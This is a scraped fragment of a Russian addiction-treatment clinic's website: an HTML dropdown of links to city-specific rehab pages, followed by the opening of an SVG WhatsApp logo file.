value="https://synergy-rehab.ru/lechenie-zavisimostei/balykchy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/balykchy">Балыкчы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/barabinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/barabinsk">Барабинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/baranovichi" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/baranovichi">Барановичи</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/batajsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/batajsk">Батайск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva">Белая Калитва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-cerkov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/belaya-cerkov">Белая Церковь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/belebej" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/belebej">Белебей</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/berdsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/berdsk">Бердск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/berezniki" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/berezniki">Березники</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/berezovskij" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/berezovskij">Березовский</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bishkek" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bishkek">Бишкек</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bobrov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bobrov">Бобров</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bobrujsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bobrujsk">Бобруйск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/boguchar" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/boguchar">Богучар</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bolotnoe" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bolotnoe">Болотное</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/borisoglebsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/borisoglebsk">Борисоглебск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/brest" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/brest">Брест</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/brovary" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/brovary">Бровары</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/buturlinovka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/buturlinovka">Бутурлиновка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/vereshhagino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/vereshhagino">Верещагино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/verxnij-ufal" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/verxnij-ufal">Верхний Уфал</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-pyshma" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-pyshma">Верхняя Пышма</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-salda" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-salda">Верхняя Салда</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/vinnica" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/vinnica">Винница</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/vitebsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/vitebsk">Витебск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/volgograd" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/volgograd">Волгоград</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/volgodonsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/volgodonsk">Волгодонск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/voronezh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/voronezh">Воронеж</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gomel" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gomel">Гомель</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gornozavodsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gornozavodsk">Горнозаводск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gremyachinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gremyachinsk">Гремячинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/grodno" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/grodno">Гродно</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gubaxa" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gubaxa">Губаха</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gukovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gukovo">Гуково</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/davlekanovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/davlekanovo">Давлеканово</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/dnepr" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/dnepr">Днепр</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/dobryanka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/dobryanka">Добрянка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/doneck" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/doneck">Донецк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/evpatoriya" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/evpatoriya">Евпатория</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ekaterinburg" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ekaterinburg">Екатеринбург</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/emanzhelinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/emanzhelinsk">Еманжелинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zhalal-abad" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zhalal-abad">Жалал-Абад</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zheleznogorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zheleznogorsk">Железногорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zhitomir" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zhitomir">Житомир</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zaporozhe" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zaporozhe">Запорожье</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zverevo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zverevo">Зверево</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zelenogorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zelenogorsk">Зеленогорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zernograd" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zernograd">Зерноград</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zlatoust" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zlatoust">Златоуст</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ivano-frankovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ivano-frankovsk">Ивано-Франковск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/iskitim" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/iskitim">Искитим</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ishimbae" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ishimbae">Ишимбае</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kazan" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kazan">Казань</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kalach" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kalach">Калач</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-uralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-uralsk">Каменск-Уральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-shaxtinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-shaxtinsk">Каменск-Шахтинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kansk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kansk">Канск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kant" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kant">Кант</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kara-balt" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kara-balt">Кара-Балт</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/karaganda" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/karaganda">Караганда</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/karakol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/karakol">Каракол</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/karasuk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/karasuk">Карасук</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kargat" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kargat">Каргат</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kartaly" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kartaly">Карталы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kerch" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kerch">Керчь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kiev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kiev">Киев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kizel" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kizel">Кизел</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kirov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kirov">Киров</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/konstantinovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/konstantinovsk">Константиновск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kopejsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kopejsk">Копейск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/korkino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/korkino">Коркино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnovishersk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnovishersk">Красновишерск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnodar" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnodar">Краснодар</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnokamsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnokamsk">Краснокамск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnoturinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnoturinsk">Краснотурьинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnoyarsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnoyarsk">Красноярск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnyj-sulin" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnyj-sulin">Красный Сулин</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krivoj-rog" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krivoj-rog">Кривой Рог</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krym" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krym">Крым</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kudymkar" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kudymkar">Кудымкар</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kujbyshev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kujbyshev">Куйбышев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kumertau" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kumertau">Кумертау</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kungur" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kungur">Кунгур</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kupino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kupino">Купино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kurgan" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kurgan">Курган</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kursk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kursk">Курск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kyzyl-kyya" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kyzyl-kyya">Кызыл-Кыя</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kyshtym" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kyshtym">Кыштым</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/lesosibirsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/lesosibirsk">Лесосибирск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/liski" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/liski">Лиски</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/luck" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/luck">Луцк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/lysva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/lysva">Лысьва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/lvov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/lvov">Львов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/magnitogorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/magnitogorsk">Магнитогорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/mariupol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/mariupol">Мариуполь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/meleuz" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/meleuz">Мелеуз</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/melitopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/melitopol">Мелитополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/miass" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/miass">Миасс</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/millerovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/millerovo">Миллерово</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/minsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/minsk">Минск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/minusinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/minusinsk">Минусинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/mogilev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/mogilev">Могилев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/morozovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/morozovsk">Морозовск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/moskva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/moskva">Москва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/naryn" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/naryn">Нарын</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-novgorod" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-novgorod">Нижний Новгород</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-tagil" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-tagil">Нижний Тагил</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nikolaev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nikolaev">Николаев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novovoronezh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novovoronezh">Нововоронеж</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novopolock" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novopolock">Новополоцк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novosibirsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novosibirsk">Новосибирск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novouralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novouralsk">Новоуральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novocherkassk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novocherkassk">Новочеркасск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk">Новошахтинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/norilsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/norilsk">Норильск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nytva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nytva">Нытва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ob" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ob">Обь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ozersk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ozersk">Озерск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/orenburg" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/orenburg">Оренбург</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/osa" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/osa">Оса</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ostrogozhsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ostrogozhsk">Острогожск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/oxansk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/oxansk">Оханск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ocher" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ocher">Очер</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/osh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/osh">Ош</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/pavlovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/pavlovsk">Павловск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/pervouralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/pervouralsk">Первоуральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/perm" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/perm">Пермь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/pinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/pinsk">Пинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/povorino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/povorino">Поворино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/poltava" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/poltava">Полтава</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/proletarsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/proletarsk">Пролетарск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/revda" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/revda">Ревда</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/rossosh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/rossosh">Россошь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/rostov-na-donu" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/rostov-na-donu">Ростов-на-Дону</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/salavat" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/salavat">Салават</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/salsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/salsk">Сальск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sankt-peterburg" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sankt-peterburg">Санкт-Петербург</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/satka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/satka">Сатка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sevastopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sevastopol">Севастополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/semikarakorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/semikarakorsk">Семикаракорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/semiluki" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/semiluki">Семилуки</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/serov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/serov">Серов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/simferopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/simferopol">Симферополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/snezhinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/snezhinsk">Снежинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/solikamsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/solikamsk">Соликамск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sochi" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sochi">Сочи</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sterlitamak" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sterlitamak">Стерлитамак</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sumy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sumy">Сумы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/taganrog" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/taganrog">Таганрог</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/tatarsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/tatarsk">Татарск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ternopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ternopol">Тернополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/toguchin" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/toguchin">Тогучин</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/trexgornoe" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/trexgornoe">Трехгорное</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/troick" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/troick">Троицк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/uzgen" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/uzgen">Узген</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/usole" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/usole">Усолье</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ust-katav" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ust-katav">Усть-Катав</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ufa" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ufa">Уфа</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/feodosiya" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/feodosiya">Феодосия</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/xarkov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/xarkov">Харьков</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/xerson" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/xerson">Херсон</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/xmelnickij" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/xmelnickij">Хмельницкий</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cimlyansk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cimlyansk">Цимлянск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chajkovskij" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chajkovskij">Чайковский</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chebarkul" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chebarkul">Чебаркуль</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cheboksary" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cheboksary">Чебоксары</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chelyabinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chelyabinsk">Челябинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cherdyn" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cherdyn">Чердынь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cherepanovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cherepanovo">Черепаново</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cherkassy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cherkassy">Черкассы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chermoz" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chermoz">Чермоз</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chernigov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chernigov">Чернигов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chernovcy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chernovcy">Черновцы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chernushka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chernushka">Чернушка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chulym" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chulym">Чулым</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chusov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chusov">Чусов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/shaxty" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/shaxty">Шахты</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ertil" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ertil">Эртиль</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/yuzhnouralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/yuzhnouralsk">Южноуральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/yalta" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/yalta">Ялта</option></select>

--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg
body_size: 3686
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M0.69693 30C0.528473 30 0.364594 29.9334 0.243058 29.8105C0.0828402 29.6484 0.0210422 29.4131 0.0812381 29.1932L2.03154 22.0713C0.817322 19.8756 0.17714 17.3918 0.178055 14.8705C0.181488 6.67076 6.85431 0 15.0533 0C19.0301 0.00160218 22.7669 1.55067 25.5755 4.36134C28.3836 7.17224 29.9295 10.9087 29.9283 14.8824C29.9247 23.0823 23.2519 29.7535 15.0533 29.7535C15.0533 29.7535 15.0471 29.7535 15.0469 29.7535C12.6521 29.7526 10.2779 29.1689 8.16397 28.0634L0.85875 29.9792C0.805191 29.9931 0.750717 30 0.69693 30Z" fill="#E5E5E5"/>
